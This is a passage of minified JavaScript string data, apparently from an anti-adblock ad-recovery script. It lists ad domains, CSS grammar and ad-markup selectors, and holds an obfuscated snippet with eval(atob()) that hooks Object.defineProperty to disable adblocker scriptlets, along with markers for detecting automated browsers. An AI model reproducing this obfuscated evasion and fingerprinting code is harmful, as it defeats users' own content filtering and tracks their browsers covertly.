OffScreen","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","dogdrip.net","powerad.ai","vmax","ads-partners.coupang.com","Percentage","ownerNode","auto|<animateable-feature>#","content_ad","adingo.jp","<'inset'>","<'border-bottom-left-radius'>","opts","getCategoryExclusions","baseURI","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","First-party image load success","enliple","mailto:","data-bypass-check-transform","[auto|<length-percentage>]{1,4}","addMapping","MSG_SYN_URG","; Expires=","[auto? [none|<length>]]{1,2}","prod","data:","; HttpOnly","reset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","usedJSHeapSize",'[id^="dfp-ad-"]',"ContentWindow not found","HTMLMetaElement","offsetAndType","[AdBlockDetector] Request adblock detected. ","destroySlots","HTMLMetaElement_httpEquiv","Blocked prebid request error for ","__webdriver_unwrapped","pos","`, expected `","test","valueOf","HTMLElement_innerText","eval(atob('","selector( <complex-selector> )","capture","Y29rcQ==","prev_scp","v7.5.75","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","PerformanceResourceTiming","<number [1,∞]>","[lining-nums|oldstyle-nums]","HTMLAnchorElement_port","Terminate - not registered in db","adfit","applyTo","; Path=","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","__as_is_ready_state_change_loading","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Notification","pbxai.com","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","none|[<shape-box>||<basic-shape>]|<image>","none|[x|y|block|inline|both] [mandatory|proximity]?","iframe negotiate msg: ","Profile is null or undefined","hotjar.com","last_processed_rules_count","Element_querySelector","done","indexOf","matchDeclaration","lookupValue","Object","cssRules","<angle>|<percentage>","URLSearchParams","endsWith","tokenCount","basename","reduce","Identifier or asterisk is expected","pageview_id","bounceexchange.com","document.querySelector","readyState","configurable","String or url() is expected","*[id]","as-extra","[auto|block|swap|fallback|optional]","option priority is invalid","delay","recognizer","filter, pointer-events","pagehide","idSubstrings","snigel","horizontal|vertical|inline-axis|block-axis|inherit","eatIdent","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","sharethrough.com","Layer","block|inline|run-in","_parent","ltr","raw","getAtruleDescriptor","collapse|separate","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","blockIVT","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","players","adsafeprotected.com","addType_","test/view/passed","Response","appier.net","adshield-loaded","!boolean-group","raptive","attributeValueKeys","Event","auto|text|none|contain|all","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","adm","saturate( <number-percentage> )","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","https://prg.smartadserver.com/prebid/v1","stackadapt.com","isVisibleNode","Profile","scaleZ( [<number>|<percentage>] )","scrollX,Y","idx","function-token","charCode","race","[contain|none|auto]{1,2}","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","argument name is invalid","adlib","Vertical line is expected","naturalWidth","can't access document.hidden","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","sn_ad_label_","normal|<length-percentage>","HTMLFormElement_action","PerformanceResourceTiming_encodedBodySize","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","Terminate - profile not found","insert","auto|touch","<length-percentage>|closest-side|farthest-side","CSSStyleDeclaration_getPropertyValue","truvidplayer.com","blur( <length> )","cover|contain|entry|exit|entry-crossing|exit-crossing","responseText","<header","insertBefore","Unknown feature ","e6d29821","Comma","mode","cdn-exchange.toastoven.net","revert-layer","cachedAt","shouldHookDomContentLoadedLateListeners","sync.search.spotxchange.com","index","Selector","allowPrebid","exp( <calc-sum> )","<'margin-bottom'>","dvmin","isDelim","getProperty","userLanguage","hue-rotate( <angle> )","&height=","isInAdIframe","<'margin-inline'>","adshieldMaxRTT","_phantom","ad01","fromEntries","none|in-flow|all","server","samsungbrowser","flip-block||flip-inline||flip-start","computerbild.de","type","clone","arkadium-aps-tagan.adlightning.com","as-tester-handler-added",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"navigator.connection.rtt is undefined","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","Expect a number","<'pause-before'> <'pause-after'>?","Document_createElement","Expect a keyword","onmozfullscreenchange"," or hex digit","gpt-enliple","start|middle|end","[from-image||<resolution>]&&snap?","serverbid.com","INVENTORY_FRAME","728px","innerText","contain|none|auto","addEventListener","extra","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","cache_is_blocking_acceptable_ads","[none|start|end|center]{1,2}","defineOutOfPageSlot","adhesion","generate",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"invalid protect-id prefix: ","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","HTMLLinkElement","ads.nicovideo.jp","none|<image>|<mask-source>","pub_300x250","video","stopPropagation","none|path( <string> )","f8d5326a","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","domain switched","error on googletag.pubads()","setSourceContent","setHTMLUnsafe","imprnt-cnt",'":[{"id":"',"profile","[object Intl]","id5-sync.com","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","delete","prevUntil","replaceState","kind","Unknown type: ","currentScript","overflow","attributeFilter","hsl|hwb|lch|oklch","] by [","limit","option path is invalid",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"shouldNegotiateAds","document.getElementsByTagName","Terminate - non-auto-recovery","PerformanceEntry_name","removeEventListener","Must be between 0 and 63: ","consumeUntilLeftCurlyBracket","findValueFragments","object","<bg-size>#","textAd","aditude.io","Brian Paul","<head","https:","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","gpt-geniee","programme.tv","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","/cdn/adx/open/integration.html","text/html","documentElementKeys",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","installedModules","https://ad-delivery.net/px.gif?ch=2","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Function_toString","country","snigelweb.com","sussexexpress.co.uk","getLocationFromList","; Partitioned","googlesyndication\\.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","impactify.media","applyRatio","infinite|<number>","DocumentFragment_getElementById","Element not visible v2 | ","response","[src*=","nowrap|wrap|wrap-reverse","ad_","cursor","image-src: display-none","adv-space","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","HTMLFormElement","ad-unit","padStart","reference","iframe load timeout-fetch error: ","1nlsdkf","auto||<ratio>","auto|balance","document.getElementsByClassName","ad.as.amanad.adtdp.com","ownKeys","cesoirtv.com","option expires is invalid","appendList","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","translateY( <length-percentage> )","conative.network","comment-token","message","<target-counter()>|<target-counters()>|<target-text()>","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","error on contentWindow","Node_baseURI","reversed( <counter-name> )","MessageEvent_data","Multiplier","getSlotElementId","xhr_defer","<relative-selector>#","Failed to get encoded-id version: encoded-id is empty","option sameSite is invalid","cooktoria.com","pagead2.googlesyndication.com","parseContext","integrity","auto|never|always","include","z-index","/getconfig/sodar","isElementVisibilityHidden","hookWindowProperty Error: ","googletagmanager.com","w = window.parent;","normal|spell-out||digits||[literal-punctuation|no-punctuation]","errArgs","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","autoRecovery","bidswitch.net","headless_chrome","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","data-non-sharding","setProperty","json.parse","matchAtruleDescriptor","RENDERER","window.top.apstag.runtime.callCqWrapper","tcString","__fpjs_d_m","Wrong node type `","orientation","max-width","sent","cdn.optimizely.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","HTML","leave","ops","https://img-load.com","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","ins","atrule","auto|<time>","Comment","e-planning.net","AtruleDescriptor","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","hadronid.net","nexx360.io","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","try-catch","<forgiving-selector-list>","from-image|<angle>|[<angle>? flip]","intersectionRatio","none|<track-list>|<auto-track-list>","<'grid-row-gap'> <'grid-column-gap'>?","eof","auto|wrap|nowrap","topics.authorizedvault.com","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<combinator>? <complex-selector>","<declaration-value>?","brainlyads.com","getSizes","HTMLTableElement","<counter-style>|<string>|none","driver","google_ads","requestAnimationFrame","grad","<angle-percentage>{1,2}","true|false","HTMLImageElement_srcset","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","querySelector","MessageEvent","y.one.impact-ad.jp","navigator.plugins is undefined",", scrollY: ","iterator","distinctiveProps","brightness( <number-percentage> )","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","[auto|reverse]||<angle>","is_brave","pa-pbjs-frame","counters( <counter-name> , <string> , <counter-style>? )","Failed to decode protect-id: id is empty","return this","<simple-selector>#","throwError","bottom","wpsstaticieplsg.b-cdn.net","8kokNxj","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","compareByGeneratedPositionsDeflated","filter","cssTargetRegex","margin-left","<'text-emphasis-style'>||<'text-emphasis-color'>","consumeUntilLeftCurlyBracketOrSemicolon","/pagead/drt/ui","googleads.g.doubleclick.net","auto|bullets|numbers|words|spell-out|<counter-style-name>","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","x: ","Window_open","HTMLIFrameElement_src","webcontentassessor.com","plainchicken.com","pub_300x250m","interstitial","once","scrollWidth","auto|<color>","symbol","rng","document.documentElement is undefined","border-box|padding-box|content-box","map","escape","computed","anyclip.com","__proto__","additionalAdsBait","notificationPermissions signal unexpected behaviour","$chrome_asyncScriptInfo","getBidResponses","outerHeight","mixed|upright|sideways","sp.","__fr","self",".pages.dev","appendData","http://api.dable.io/widgets/","aXJycg==","slot","substringToPos","Css","insertRule","attributes","{-token","catch","SyntaxMatchError","/dbm/ad","firstCharOffset","Date.now is not a number","ads.linkedin.com","luminance|alpha","feature","nullable","adpushup","mimeTypes","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","fuseplatform.net","<single-animation-iteration-count>#","none|<custom-ident>+","creativeId","<paint>","Plus sign","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","sourceRoot",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > 